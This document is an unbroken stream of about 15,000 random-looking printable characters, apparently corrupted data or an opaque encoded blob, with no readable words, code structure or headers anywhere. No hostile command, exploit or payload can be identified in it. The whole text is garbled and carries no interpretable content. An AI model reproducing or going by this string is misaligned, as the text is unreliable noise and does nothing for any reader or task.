J_]u+hks1p91hurwCiW47|:|+x:SCiW9+OW/Wh9}Cr]E9|WzprrKSrr@Irr}L|NS9T9@||W^||NCV6N|_xNqs|W2+|+224N4]DW}rT]0/w06RqWQrhzS(6z^erN+S4B:4Tk6LSt/%u]}rCUID69K}_k{rT])dpr+|:r6+puS-p]FCD@%trEN||E))WEA:rx1-rkBnF9/QON7CRYsDpw5Upr41rx/KuEkIhw2Dp]7i4~~OTwr+]BrK~R+Upt1IhJ^1ukpDpRxw5u4|49Diry4YBqV|uNQSq9;DrS4)x;U4C/z4hW:Tue7%%OEr@DC(EDCfp1hQ{K6+dTz(Di~0yrJ;^WYU;W0YJ(6I^xhsdhr^Y0DJ+OSYu}xuTfxikAu@pnhQyS@QkNuY:B]oY5rO)Wh%^0CV:]xip(J1xq]WL{4|oE~^o0%:Khxs(4/00TXs@L@ADwze(wRt0Brw;NuC^W~QhRRC^IiFNo0Q9~w%|Ow{}U|y@DtO6yI2xyp1_WrDENrDz(t~ior1X(wWXNwNn-IRrpEy1A(Rdfx&LOExBrBqUpFyyDhq0W~:WO~:W-~J0IB}0oAV5pI+Y}~SOprz6OBfqAxN{dhOo)I:2-B~e-}(Qp6:uw@};}iz_}xz(En;Lyf~VrS6N|04/C{p-SWE77{r-FNB-5:ENB:E{4&yEU6rV(rR;K}|9@XI9F]BrSp0U/pEICdEeBDy/Q(E6x_u)7Yrx-Lrn%UBu;6x1i:rzxz]~B@ETQeyeq_dhkW]iiYEBEkr)uWr&;wBB5QN|t/-xqd]-|%NV/p]FqOE-ANBp6yE6q6]Ae7UFBe-&B2A-t{Ws~F~Sw-toBWNSt@+CA@Wd7rJzXRIK/%]UpIAdB(NtqRAy;0I)C%hfoABC12~f7TrISOxKfxDV42ykK2~(T~A5YB])70rr-E]wynICnuBIBoN|1nAr@%rxQOu7-KrwQ^reN:EExyE9xzENKtdKSLr99EEAS_|E~OE~/RIpEfnAy09r-6}6wwrV(~0OVC_xefCwWS|B;UIhkJTw+V:@UeF6AVy0UVV@tst}9o6h-T@xrO6er2Ku~^kAktt0W:+hU:Li%wd62h1y&:-Dk:|z]To6x0QCVO_VLWnV)EoNk(CBWw|BkzO_@Vuh&B]puNr~1{pAtVehr^th@tCh|+9uYWL&]p4xd/%h;qywx6K6Yr}xV/9AuQzRuND@uX-prFRVw)@rBwSw1TKrw)7p9(5u})dhySNRwwhirr6s)rs67RN&pt@^|A)x;B66k|I@9t4WWhCoW/Ox)Vz0fA7&WxCpUW^u&w-6AV2AkdWuVx7oWS~V~KLBA6fokSDx)7Q0W~TrtRfO]9Y&qVf~+~7(h_Uy-@pNpqJQ}o9WAE;4fs6Q}^X)}VXwS15d-]N-Ir/I{h::1SR/rW6f%xt_fxekf6V%N0X%o72WNur@Ir0s-w4|q}/Q(4y@WD^pNR)D)pID{DYKOVSnEpI0}9{F-^WN-qy9@W1XUAAIfxeI4sk&D2k]]i~-WqS/Q}&/hxy6@kA~A6N0W&I1Dh^:NufdzrU(@y]:QieIu6VINAfsf6;BfrONICSq)wO/-2(}+ER};kTKA6eLfi;x_]sR41A^Orzip~YKFqs)F&CF14iDFT;O%rqri6;@qV_X-IdK_wy6IW]zWtL@r95~05VSo~Oyp2//wsf/yRIER_rKz/U/+1UD1Q6)z0I)%xUBOoEh~eItz_-00W--V:6]7O9odNACqfVfBQdxB)-d+h6iW)hq]f2uhCAtii+&(TE7(^Edt97oNhfAS66hq4eBkEx]C{%kV4d95Qzun69KXF-6uEr7Yq6A)/^V5dnf5)fo))qf/D]nS|fJt-zzy4J{|7OCSrrV_qEC_:k-5%U:XupF(1OE0wzN/TkqORp4/%kN5/SCwXY)CnO};puArru20(Q2/{kt^:Ed@kydkxWdFyEU9y(6U5U}V/US7A-&kt^YU/~FVhfVzfp6:quUN0+A;|^Ft|6|SIp:u{Lz0Y]Udnpqi2qYC+d6/1]i}~ItfCxKk}WwYo@sKOw-K:wo9}hUIoA&W{nB7E{KO0sw:w_6rruuu5JoBTWp91wtkD:rBs{K6FF}wwrd:B/1N~hrwnhdF79C90i4WRRozYTphdOd7:4dWqt&Wk1qAxss(@F0UVFB2i0x7SW&hw0x7:JDON7K9/Wh+r|6hu;d2:4IiJSWIDWnfTyKhS%2f/LdB549YKK-WT:)+-4sJEYKdR0))]&wFx}6Yo9-W21Kd4]BIsShkinpB@4:r:iuqSEp:+BVFIe(dsD^h}dq|7UnWRi2kURuk0tNFq/)Wu4&Wp:K5EEsSi}x(0y-7JW}fEq@5r%nx:euJ0nAiAE65e/1rh@xrtOFr6BYCz{4~+I}-:KQ_Te0^5F2q{U)pDIBWuR9oi+pU4BTys4C]d~QYtzNszBsOO(4]ySXIqF&OLS}WhinW~^_W~^irByNW26AeyL]syF|rDr6rrx-%O}yWR:__h:drUyT7xI{Vz_7^6]r^uhrQ6+{_nNX}U}eqL}599nE-^U~h)q7fsiF}]o%w|5JYq1@kd%qAd+n]{f9ki_Q{xzK}4B0Ft0X-2L2@TNoYzV}]/O%WFBx]dyFQO@&f6BWoyF|e|BzVxyK@w~%A(@RVL}wU&z4%LTq;_)@sxrTVthQ-o+//~QdAAJ2f+n|F2AQi:rCVAUUYz+S}{9@_5XC()fY;22~iASC+h5iV{y-E]XieRsWV(;0V7SCANSCrw9zNT+INIz7AJO)CtJ/5n;)tQyK+)dQQ-ox/09XA]s7;0z(V{y;0CD(AqIC+F(sDSk:&sFEWU(ChXASY&LqVuAAeY+@;RY|4X:LU/i~]Q(z^TpSOusB:NWd2Q5upqUskQ@B%|5)WdV)|A:QVTe||~}YDNr}Aq1(wU()n2C7(1o}2k]RN@z64qR9]}1xu/o742qR;/U@&/|6w-+V&ABC19DC7EJAWQ2sJ+@EU&RY5eX]V)RY~y+F(u66{/5d9A@KB1oCrpWrW7SEuipr/DrLOrr%r;ru6prrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(@]w-e@E-yDJ5LNE6DDe/Qw|I00]Sh+y4BStdOOIt]0Y;9ChxT;VuIx1/qk4Uo^NwEJQ+7exEFk]wur)nDSVtNO0JBo]NO%:dQ6Q(5qRV5@)A6hA5F]R7DD@yACB&uVff5|:COyX:}@CE0W)NF)-FVtxK2u9EioDL@&/EzrI;|W9x5}%k]iW%)t6DoWttrCLtqQ|:NrJ/xiWV4]d&tLeBq6s5/;%:Kf;^eA;pTt:}KQYD-{F@/dRxh&%1Jr2)JAECRQ/rkDp7eqzo2ppf~JUEs_uSpnICfF+JK(Cq4WE_L%X0I&~wx|97D~7/tA56Uwo1iJfkf~O}dF7sVK}_n75@1F_4K;-KWs-})]nff@kqi}Qsz(AV7Y]{hqU/p2qk4WxuWB--y)/{B%]:/Ri@VVkwNIp--WdNJLF&fW0-C-dy(7Cppt{LID}6rz+@]|OTn_ztd^7JFIDn}+uwwC64ui2SSEIV%fu__%Rxpk0AQN))u~0Er(@B0]r4wpyqEufu(D0SJo(YuR4&&rI&9yArEEYE(DIwdR1hnhn+wy|||qLEQAN~dI-~R+q295k22Ow:KBLIp/566}+-h(Nr;ezhE0oIR+DCd~~/uh9];fi(I{TY{F^2iRxzzSJOOY9oEL@Nn_Ii:w^%^y;:;)QE/4]Oe^2npqU%-w@O::9^E;y::{IEq^k9w/5TCK_%^pyhhDudi_BKX1wd-Oi9eVCFC-UikkTyX:h:k:;+yOO;CA(NK+6~Kzd515:Xwdwy_{4DyyruiI5CIres9Fwrr~@I({_//DOE{xsAq9uWxIp71]y&A|x(DyN+/wtDRrw/rswuehBAAx-@UEWyRix9&eEF};D~h(pO|@RRRfiL2ettWU{CLy_s2uew9pRI(DXNrEe461xxBIhNDu|19z9;~E/(u4EyRurE0p94CeWKF}ufQ(|BJN--uBr;}wz1-W(FFJE9zW;Wy^_DB00}7)T{whTNRN0W9xxt{o{ornFCpDSs^e{pR4SDx/TXy0q{+077+FhpwLDXwT~RT;Xyr-7S)7{)%Y~DVysonh;X(Do(pxfN{|S+2xRo0&LLSO2:Yo~%%Lw2Je1o@stew&rBN{huCyFi(D1T;Ye^OS_t]A-oQX9W+{QdtNoO{osUdD4Q{hDwxVkQEu2WLI)WNe{6~%ze;@;rxJYOSE9nnnF/TiV]rk4wWqBp)OWnAEe|R75:nn/%/_6&7DS&q)X]qNUkIE{-+r;4;rp52EENrpoNk6AOh~D{y(Ez5_%x]447/CzrSw2LwuJ@IEoyFxEQ^70Cx;_4sCQBDWJw/;L&Y4euLI)96pTOS9R@0ND9tsEQWIpSro}Ik||//EwuWqdD6+7DRx-oIBE+Y6z+~n4ptrxV6%u~dw|k;oeTFLC]tpnEkhfWRR5;+5})Lzy~hB6CkFyoxD1%Do7&T0rkVFk]NdoRrq%woY+_-I(AXeke(zTYw|sRtseWW-d+rQpq)rCW~p)TSItu2pk:NOFtyyi9/swC9D/W66iDO6xd/kE^No^QIrWTqtYOr6FBpESVfpupI)rhWDYipiNB4~T+@%y/YyhW|eoCfwF)~TFKKyLy|zDd614YzE&+4WiE{ht/rJoAq}khUYww6QCyUFhkWr}J{;uL6rx-zIDxRR1%-0X9yYrTxf+wApihSe%xu6sY;yFy-6%i}pe6Xo+p/o+%z_n7C-6St9}+|qSzSh)5oW~riT2ttC60x%OBp6(Y@OBwqFzYX~4OzYqU|WU;}uy@eWINo(CWwW|;E{J{o/Vp%dQ//^L|ThTO~z(Ew^:rpn7OCruzhfru^%:y]&EBnxd9VLQY@X;NB1D]r{d]CL{pR^XdCzJBhAIr)porEV_Ou6BnVhwLk&~p&7rqI|yJi}dB{~UzSzyIQkreYs4u9FQoKRY%-I{QCw~0sseJ9E5+}56@Qd}%QVF)/7JVKKqrwo5pKEw5_IKyAqIpo^xOUks-ui%h00L6TdR(o7JVduhEw4nyJSD9%iQY@pNpQJwC+UDu|DE:ID1-6DwrX:wdW//pCnfxrzLNTVf+;ACT9{BJi&E6S]2IULxT^f0i(Bf6In-YpIAt]U1R/Fk}:A5s_hW+Rw{z0y0kAEyU%xpFQ66duWO%At-r6oun97:etJIs5uqIriIrnp44if~_uhq-WI)UVNzf|WuT4Erh+eWXY@~iuAXpOuwD@nwk+Oi@^N|w)xtrDV~%WVrIh_UNn&Ch70]-uf:WkC&SDEOnNpx}kF0SusV)-2::4xw5S;eJExttRCzruiDW&^zDT%yYeKi:]/rkk7{~-R2eCxWwD%pS)RkEkL5~Dr(UVk5qdyxuDikUq}pwpV%~uwqdDp7N7r}F6B|h]V)TFw_C17q_E-A]Upw/4)Y-LpJ-:0hU(hxQF}x4SIq6|Wu}Id}_Xx7ed;4k6h0SDr+JkO19JIL7;/5~xx^reywWwk&LCzThUysEUzT]V0|wT~^I(EWk~^E:rTTpr-UT~knuwXNREruhfS}:7oh262}w6DzU:4@LWIdu&Ery]Dhw]--Fu4^KkLs/^e+:k&uL]yf&w{KWfCII2BSR;]_;E76xF_^:KCT1AfFXw&rk{kUOpKCrC1D1F+EAwA0Vnk+sSWKsODN~prtyIup{LeIeQQTd|AXirEqDfIUzytEU/kykk0uoYN;tdw6-rQ;-E]D/ECrI6pLSrVEWIDIEAo+f2JXE{~AW]IUih|rynu-)//C9T]N;Sx:W%h/dV;~XudWxEK6rr4f&DI0_/-{Eo9T];r{K_F9fe@|92WyL9;Bsre-N{D}Qqs+yI5StyOxN~o0hrA)uDE:r(RNL-kw2]FDk(hokLz{1uC]-NW0E0^hn_s@:QY)_ufR}K7IN)r0k4CFu5xEIX_/K1Q)D]{w{^r]duepiuu{-T42rYro-7ku6yttyeBk;0n2{94z(+%-U7DyFVDD7NDC1z+9Y(-W-7xrX7/qrFwkIJh7YC&dDrD%LI&Xd&sppFY7u1kXe%1w|p2D:iE7r&;/kQwEwFY5COeW&@-VJETI+k1Y-I{n&eLBsehUp~/Y/NLuoETIr1WFyfe{yAJw@JInSYth%_/:1i;QK&KuLq}KS}p9k{O-02X]79/4KA+Lu:DyyruTrYiFSrOD9ruywrwz2I)C^URRrpw2s(4B&7f_sICysi6y9k0@9)5NR)JYDuBK9)y4rV{V2r2rVppqoep+Rx(}sfIiRwCUDriXCEEos7/QTrBk&7}AC(o+Cp4f&fON2eO2@rV69-DDpEt^IWY_&h]}B)/+DrIoI-CQ0)OO2p9oSI/{Ip]pOI4f9puRDrfq97AsDu|iCww(Ip;f^(D}or@Woy;rI+Q~s(5Yrws49r{4Dws&Wwt22-e/xf{/|AhV^rXB2d{x2p)uueShs)SXsI7dpwyspAL2/Qp{t+0xt%k@;%rB+Br&;q@_r_wtVBuI_OD(4WkE/zWA+JO(u(sy4FpK:kW;kdw(y{rELS9)IU~w|J-i@Txn009Ki}pr{yWOUqsE@0Wu&V9N^UOAwUsysUD;/kr-(@r&N{wJ2B9tx+^4w+O}A(E}CKryh]R_sWroTf}pwLId/d9:/V9/5LWDUqDxEJRxYuoSW+Rrk]o{9+D-4ErE(Vwo5hkT_BI&z^9ExoI;SUpzehszyF4t2TrE^Js%S^WqERC(4fhr(kWI7WWInhpKdpiks^+95DO~pNrrrDD)qBod;~4V:VwV:zr16(+t6ywi:xrsSR20of@1@okuDkwBS:-:5/nh7rfN9LXEXntNxs4rIo+uDk0x|YSxBu|EYi-uDQYh9(CupuOk+rDErqT(IAfqT1)B%z0ixtEp~AAu4u7Se)|rD;Lru6&(ty}xIruykxzSnn1dI&|SINF(9KVU_nNN-0Wr;Lphf]^^~CqNnkh^-~f+%W4us0Cy]qqu4N~YWw|ERNLpsyqSI@rp~@Wh{)&xu52kznYNUuy]4y%;U2|STnW;U2IqCA0y}05(4ex(;&|xW%Fpd4W6kCN(eryy;w-6wyk^I)+^I/R+Kn4-YDu^(hsx)DA^(-XxVJhueET^tDiyIkx^-0xSSfyxEk{E;/DWEBox-/&~KEr]nO7f1zFuhrX%RrU&pE]]|x|yI67UIh5RnxKrW2zt@t%{+29Tsy_h^r096~}Wnk}Api|Js7w_4uLBnOrI:uCdp(n)rN}+97QFJN~FrpxK4^@oUY2}47D)hpK5WqO@9xIw|rr}oCD_dx1kodrRI~I;RwNkUO5yhdIBIUN)DtQ]pxkTI^x5IdQ0nyweD2|JsVp+:rC0IprDRy;XDOnVDrfXwr%TJ^0@rhI6J^4/KJu4r(5snw4YIrtXkY%sow%~rY1_^w9F2YD~Rr0|6r4/+q|FCw~TDJ](OEr9-rDe~ukLzJr}O(1nnrozsy{9OfIuwS}N2;dEsCY6WCC6Wq^9DuR^9U/6I(iA9e5|/{x{BI+9~Jdzi;hLFL]}AJ~LwEwJ-O9yKRo&sQK^pY2/QQ+dhFD]ALz~tTp]I^:-KywuL_dI/YOAJT2p%oreQ]rddDnU&_zIKWwhA@&hiY^^hRoB/@p~YzCuJyzL({r(EydXi+RrBK:S(Sr)9dJVJk::p;:OBYpyXY:U:;huJ_:-kS-B@UDz+%IQ]%&%C;:pNE&OkUC^:z~xN~UyF:W7ezhw@DzCRq9UJhD1^u@%|k5r|EICFADkRWrsf@JOh@d^1;:_OK5wh%5uJTz^WrKnR::OW_d(KozU_x:7pVJxs:JLxiWx&A4VK@S/o+4w5r+qQEKY:FDEYdnBwWIK4:pN(/{Ow7x;^AS6F2^SNf^ref^rNpwY0I^LNiIxUXs(wTWd^sifw/Yi0Ap6}/(IkAyLk]9:21Fhe}hd&u1kTiq_&5XE]sTSI0rxJo{+@rJ_@@(VEyTrN@sytOV(wAYrw0O6;;XxtfnFRY-_;D}d5;5Y^|o_TTF::d{^^s|YTRF6SdTqwNnxSz@NT;fFeDd:w7)yupkxnu-]DqCLYu]k(io:krnEkiQ(dwsOw:0rtCf_tdddO+fYK0%6K+VfRqJxfns-wYJuSrLE;-|rw_tLI/Ai9wwS~K0^y/DrNInhC~d6@TpL~_F66xQYoN;p1{EOROi(I6B;Np+JRp1Ou7E_Nt(Lk7e/|26dUSKYwS%~5yAK1I^zzErR@5K2n59;z_qi:r17&kCeI|n-D59@KJQy1y7qKr1~ru:h)JU]-EktId}V4r|spJJ-|uCsI:Dw|pu9Df}2KuB&tY}DzJp;RJBW)r-}5xV~5F2KnXxiLEx@p615u^|:sXJ^UUWs1JRI|^6/Cr@+:FiUDqUJ@xDn+J7|zkL+W(@0I&p;uwD~zOrIhuCU&x}~:rq-CXW}txR-&2_~^E+(5yr5(rn:4L)pzyxC)uE@prnkWwn&DJrF(R^~(xVk{L&NKr@TD546kXxB(RDquL]A}L+4nD5rhJw2)NK~nO/QTY|)IN46yUxXt_])okO41w4)/DzE]{I}/OryK{yh(-zpKDrAhBy^k%pf~(1QA6CCu_Rw5x(wI_5A&ns^YYwf+OzJ;xL9/0Ox{kOSO~{U-kzf5KOe/rpK2@S{syr&/(pUwKz{Cty7xtuu0&rrA(r9-@t69sk{_/y+RpkIrysWs(rix2y(1onuyC9Jsk{^&su;&_D]RLy}hO9:9szsnJByKUw^dWRuWsyq{{{Sz-IQ{W1QhBEdf^Dd--t^:xIpt2yB(Dy:s0rIs2W6qikIS_dIL6|t@ErU{LD5}WoFt](4w|yt&{r{2|+CiWw@00EQY)y-e|+U^CWNwKF]YC9qNBy0|odJ{D0{^Srd]xL^k_O;ewy2R/sStqR4+yx@r;^0RC+qLrnyk2BLI(NOs:p-)wK5W7~y9]);R9FsBwtT9/7I+-J:s/0xo@17rpJu/KKr9/ppDpurkzI(D&XT_2%4]:O^1262e+Cues7CtU4X~Dq4ySJ)~/Dz%+Ys~:XLXp^wkiBu_q%)~dVOxokLx9fsBEkwAF{wB|Ys]yFI99N0E9NLwDUOkeIrux}TBy7pe):5Upi0Iy-__]OXUr:]KOe@^rD]q%wxUr5:nqQXd5y@nrDEW/dIw/|iVqK-wq:0IE+w&Q6wIk%sUSN0w6F(wSy@_wsSKrSsVO]SIr2s(u:9V2ox&)R4~rDt&(fDx]}}XyRu;F0x}://pRdJK@I;CuRoF0p+hRqK{xq~tuOIfLRKN@t0zrIN~RO4Qx|EDxAn(@tsz6YfQ@I-Js%7QwDtNu6UQ(6^&JS0rSri~uXSQ2S+Q@X%rxBrQEy5DuoQ{oIzu0{4Kw{DdNVWp0wEExrk4wJUfRp2~5)7DwItQxVDpxrWYsyeFRit;FI(R}54wDf-ph^/:L~nVY}^d)e@0x^~)7L}Js&+(4xNIrz5t0;@fsRsp}oqNskRIsrNwsrC;@Et%@9rd@VVy@9/rLU:QDe2QFW+rxnVIs@rL;]/%w@4ps49OR7tfrK_psXQDnpIuxrzYu25IXh1@}IW_o^Q:r^(_uq{;r7VJLJ4/WRxrWNxxINCWQp&EsIeU;Y^|Xp::6_zQ)Iz5y;q|sLQYsf9kX~uC|I16_IEI-N^W&fW5B%pIpWeoIrKU1Fw]io|NV-Fk55-&9IpAyrt9FDnJBrq27_-)(z7/0^Fit_NAtJfN(;-TAr^x|FpX2F%I5(SrL1]DK59i1_4d|FhJWrd^xrrt4;dICY(rIQRx/YDx/F+/rN~FoxQ~}LF@rrp%Eyq/oNK)7Yp2]RE7thxASr-AIQnNDrd|&hx~w^YQsIi7p+sU@fkzqQQF(zV}~RrV49X@Lyr)_4t6OyxV|Ys/E_o5pQ_AC-eV{yuY|r)R}koqzCRWY;Xzi1xKd+sBo;RJ/QrkYprSEKyy-LokU;w]sq1_T/14r%9L)NAV~yQF}hu&rKN5~t/0)TAhUKow-CxU]5ykYRsDsQ0EDB5(tq12/eoephw(e~r9w-rsCYqhk%7]VoQ1qTd9~B_0pEf1~QDEp2w^ruSDeqwTu5rE/Kws79/}u6/s:{r;+(r]%rsUr{eeh&s:6S%V6q/6S71B;}e66;sR//tqWI{DWK/}B0r}oFu_N]tftz%@@kw~+RRs%T|s4}T|())&/1wJd)w&yDonCi&sXY;U2Ne)k}oIUCIWx14JNpw1pFNVC)C0YFwF-Or+qFdA%zrwp1ru}d51rky9p/w}IFowh@oNJ}1U@^/UseQ7@d(YN-X_@~RKdU|fux)7CY6X}sFF{yiQxFVrNRLpx9_FY]/XoFLXsDe4uosX0YpzEt(ES5N^4QO&pI+1QeCs|KxTpX)V+ti@Lr^)zIzhLVxuwq0_&(LdC6~U0_~+qxqA5^|U0_At^w]q4S~ntAxprC^h/Vyp:E^(hpS])Orr-YkBzUSEQ~uw{F)Whe/L%)~9L@~xY4/&&)B^TkpeC]AKxkJK}d^Q;E+e6X]d]yz2N25D2~I-JO2&hqVhx_&)A@uwyVe/wA5sQ{X-9Sw%qX4BJW(Q5kN&;~eOD@(eO-EXL62znh{EhD2/k;s{Cos27owB2qD-f9]+YDF&|iEC{u7/xD-7(}kp~L9:)%wuhI{2&5R]6nLKYIOi]xd0Iw}J6hKfr^|~05W^O4U):XYs0NC;Od1R{fSORC/&^dOBdE%{T|;rJ+f0x@9Iu^L^Ui}fq|fo-;T6@^rhyS:oUU}yEqTSOB%K6@DhT^1Rr|khr]SWWKi^Vrp4pf)np1Oy/}q:pQAzE:(90+o1z)-YAqS6rO]0DY0C-JdJhJh/76q_~Rn1Qe99qVRz5OxfY_5hwo9VEE;KKiur6pRq]qSWE+i6-qEepD:T~SL_F/~TTT4wtxpDVB-xrzCe/_Su:B2rS)W9zF^4no%iXhrCC:+W^pz}Sf4K+roQ}^pOCt]iQyo:x/Q+/%;yRfzoBuTu|+wB]WE%VI6TQ6it0tz]yh_twr4/VVBhir&KExTSekNCO|dT}NtApODTKu{D_1I^Luo%EIfid^){K+()//ENikztN7U-qOwnuRXS(x+i@u)|dk;%%C+SDon/0]S:C|/%0EE9){y]QoQu]:5X&9itI9ffOQt--tI%W(xICkh_0)-9)50]fQRRu0LwS9f9(@_SNd7o+0;widJXEwEkE~k}I7)fN}Tz%~As&RE-TF7)I)K:tAW|/q^S0OB6nJCrxNL-Q(hQWT2UCp0_%kyJwS}fd+WWUFuwwwdV-X72eN7fL+dk:+kCOoQ0%VA-9U]}%^^O7|D_E;iWAe%ON7;zIJpy|w5(0x}}4TA-|UIpzyzSL{F_E:B2YBCOdKw&|&LSJu:dhWTkEkUws&pUV5;h_r;7C:kLsIW5]-9yS7I7i^%URN4Kx]RkOrhV~|9T95pO1u-1XCJs5EkErh&T]]S5eBsriY:uCNuXiYxkC2tU|Bf6hOsKfFR47DS)UJ_}Vh4e(wxXxWi2yExUhy~Uu-7|/0211u|&AtVWWCT5&qs5A&A%1%_JssFXoUL/YWOq:pSNY;E/onFX{AyEC76K|7ehwEI@okWi_SeL01iKxdfe-IrKt00yif/Jyrz;rQqp(iy|uRr0fw^TLVE+0uCWKr)kEw)oWxk/Wre4Ike/;wUBIi6|T+x{}]BQ04pe)KfJxef(Yt):-VI(xBRr)2+uCz&qi9(1nkEe~4z}nxuxW9Dd&odrrWwI/EWp-6hYEnso~xhkBV{+kQ{SRtr;(Y~WWrK0qh|shCrtCkIiVQxkBzruwpwo-r^O^Yz|Jehk;x+]xKAdsw/SWur_}z@+kTpANtC-~fOpnx{S5E/Y@Er;OV6hYEVyoRy/]pB)7yrCX:wrtsrOEhQ^BJN;d09X(;W@(VTuh9O4puKOE~~4TWEdrq2xiop-2x^IBEQLrEWE@;kI70uiWN5W@/p;QSLQK^{SUwwru:Ouzd(S|RL~yr|%KNdI;e2i-N;(JCiq:(f+//u+C@iO~_t:YW;uCezUS%C^&/II:qn:{u)^YWO;2C6+Rr^Sk2%SoS4xduO-si+uNLIhu-Uq_00kAzw]{V~TN;WyrnuhE:&{~:2%(IonixOur:kkkrTDhWF^]zy)NBr)1zrNrrwrw6EqdBqNYFzICFI;oWhrNL^DuwkL}w&/BkrBukz9+ihBJs7C:Bzupw{@z9I+eFxwyswUSxCWoI-@yyfYnkS9yY|09@iWpwp@rWifU5V2VQB:EyirRq)T]r6k6+rn]EpifF1xkA5rk0%Nk(%kN;N%Uux:96hoxRL0U+1x+WyYuxW9-CD]99-OpI%@0W-F)ykDhS&LupxphD0S]X%RW@wL-&0rpk-WnuD@{EtiqFd07Rh}OzyqtBDx{rQqNdipuBC5tdxhwVBDi6h^qfIN|NuddxTwk55q1V1e(r-E%SVoDRA_NIxpw9tLh)diSOyi)0E;UThw_Fkq5Cz(o-R:;yy;f5u9NV~tES6i~]+yfYOFDNkyxNChzYzOhCd:%}15RhY%}xs2(Ks)w;R_wJ+})WpNr_Xd%0-sWVUF:SwEEf}^Y97rN0h5N&RIuO&%pDXW_{Bn|EwY:t6k_uF;TwSi-ref7wdn;r+OdB}{-Jzpo~Q;%;E}7kYwW+Is(&Sf5R+LDNINrKqEO|95ix~qrLuTVth;K|]zdSFYw|{qTBt/4Xki)0ky6WdL+9+WKntN_FIpUepnK1~urOt{]06A:L+~JXz;pUNBE@I6]%Croi{Dd|oBR}2;+IEk1K6kERLLf(Xt5V0xKwxxuQpVTAVd{AWN2VfE9}5~6V)0wdCL^6z&nyYwqS^Y-VzxJ|U}+tQoF9rW7+Wpz]wz+LkRSh_iTh%95N~OAdrND+uJt|(ET:2kQ]t4zO()@Dw&N{d}5&YFK}4/@5-&Cp]W7_9^-Y]O4LL@(V:&u(Ix@9hRNKu@:^/DrxBErhW]kWkOdoFJ(NFVsyVhfd@J5~+5B}XfK@Us2FBQKSX&}Fr/U2YQ1&}XY5;)}6UUK5|&XV%iK]Fi^-hu/0yDt-f]-rEt6}u:_BfQps{o&;W|J/(675VyUYhW~1RhfL(w6O)|S:~s4IJE&OfQUk4/-D~0%eyWxhxk(o{dsp]XT)qtL_n/:9LSEyQn4syYyC^{w_ztx}2~Ws106e%-np}JF}+n2XN4Rs4de4fK}-Q_fd4)&;-%74:};%k]eyX(Fh]/;Fe]iQNy7;rw-EQ}0LLNfBL2sYf4X/2;4BnFk}p{]@nY~CQ}K99rqsU:@sdnCV/rxh}p%46I%r(fWwkxqByYEqTpziL:|};inwBu/Qh{n4@/%i~LWr^(|0wJynkEeVRpw//-DRo6EWyeKsS~&ihQK~Y~&CLDOr:-4@XX)/%y%-)0;_fn|AxxwLErnw7E]{ir7BeTEWy-KTWW6{pEO_&Dw0+(s/fIFsAYYB/|1f_p]WLOh(qFSr-)KzrBfDu/IQ|e/CXE-uE7Q51oxUE+9&|n9K&r7KnJippX%Wr-EErXEwJyo1n(zDAxrErD_tQiYyui@w{+ut/0p{r9/Wfy6yuyDEux%Ww(-w;y{KY^id1rz0kuDOdkxriASDYABD+9BW+/IroK%r7k64TAkoEUSt4~poISoy99ioW~xt0U%W(N%W(iyEWCtrEq/W(W%r(QKrr^CWrW0rySY:R/Ez2F-Or-Yt}/%zCFLpyY%xhFLrUFLWyC%W(CIzz~KrrkIEe/2^xr(e69;+|wdr6xKo:k7}r@0eO]&769kTO+xp6xWW6uNXD9&{p]nr_9ny_Vp6_o7opu~/D9FfLwt/xxhqx1i6iEu^DW|VTW;@r/q]p1ykpWi}i17KCEBT~]y]pIr~|r~/DriV4ruy6/ux6]upiwiL|EF|y+i/Ix&kRrIhp+i4I+VeD9]Jx}BRWV0w+uU_DhU4;+r5prdUCu]6r+ikxnhJhuq+6uxR6+x;Ck7@6rW/|khFxwh^CxS:hx2X697kpW;{p9NU|whOhwd}rkSOrF&qz+U^r+EXT92Ax+i::ShS6@S6rk&|wWqEx9fi4EhhCriwi+-rRk1rN]|Ti+rBT+/@WSROF{~-_BR++-_oDLx~SO6IrS6UuE6|eo5u+5~J)E9~U|5V5{uRB0x|:O~^4(FC/CFJi-p~WrRT-(Rn]OpW)Or9y0xdtLrxI:TOUpTwSLx&_0R1CiRnWI5U2OD%wDhU+ITWQ(6AkLiEoyR-((xAh0RtE(TnkoTtrSRpr(Rp%IrUwLRU90i+rS~ApLR^Ny6~JJi)sy2VfyDUIWuy7|RhE-x~D(|+eO~CEoDpXo~J;Wrz]ExiOLTStEqJ|-Rs/IuLFEx&XE|zp(xd:Ex-IECqD-6f](TCUSrBY{in&I~E@{r0zpT+BoT)yLRO00TUBOiBS(TVE(x~S-R5C(4B_ERe%iLEJ/6OzAsEXSe+d&U+ULArSK6WVp)Wpu;rSrkrx~%p(YkWw{0rIYWW2_su+NTrQd-BW1-WdkiWYkYy5t1ET|Br)--OSXdWCo+Wq%SWS}BrUu6IqELy7Q~W~/@y%k6tkk(WU{CW-o]]xA-Wu@FWNDxWfs4t@|-]rkffu}sry+niALDfu{1E+YdS:|zy|Sd0f@+E~CUrw(BWq6Uyp{9yCS)]]SY(-K6{^OS(s6VrkAVW]@zrn-)r(()Ip)|-S7)Ip:VrE:@zky)W((R(p6]fzo&Nz-(]zVi]z|:xi~Bw-&XfWYx-x%++-I;WEIiWqKo+E_/fWXe-S|dWpTf-S_~fe/YCC|7Dh|N/&ihXuiNT@+;SA|;7@9EDC|ErC|-h2|y{s|;TV+NiB+;S}|qLh|ofwwo{~i~R@;t&sB-LEriYBh|]5kiL}B^2C+qBuB|fBfwwpuiL}BBfA|ih&ABh0+ze}BA^sAEK;xBA@+Wu@+ViBV|tzzE}CAowCABIsASou]x5ui4{~BAT}VSWXB-h0;s}6k~^skyo}A9KEr&o&VSOx4Ut}V)yVfV^skB~}B952A;(}V(~s&sWqtXBRA:z]V(qs&SYuBf2s&@/]VYxA&U+}&YQ@~d)}&7f}&7_B~Y(@f-pruEx6kpx0FYNxE7Ss-IS}-I}&&su]-BIru&Oh-EE6k/orFh^LrpBDduon}h6Co@9]Dh2|IuhoI|o-QV-)}AV|~@kW-p4kIV]oW@WkAV-FNuhrIhfTU4pyWp6pous)o@xCp@9EWrOoNp^hr|n|NASQqVxeoh}N}VC@]^CEIr+YNVAKI@kzW@-k}@WEA@zFFx]Kr^po-hKrFVheAD2DWu0]yuKWNr^BD4KiN@@X}BnNIVVe~uTIIrr9WVhwIu}o-u2^opr-I&k^Lpk_pVt{A@TupVRnprwsorwEWItA|_RCrw|LW@&9-Bt2N}xT6p(0f6VYNVO7FEiCWVK:Q@^YorruWhs|prf7Fru1Opro-srWI@kF-rkInrz~EipuD&;I4h/%h9AJu~w1SWQ:htf2e}AI{SNXqeI^1u~WJpr+C0]LuYrUXY]}RXWrU@r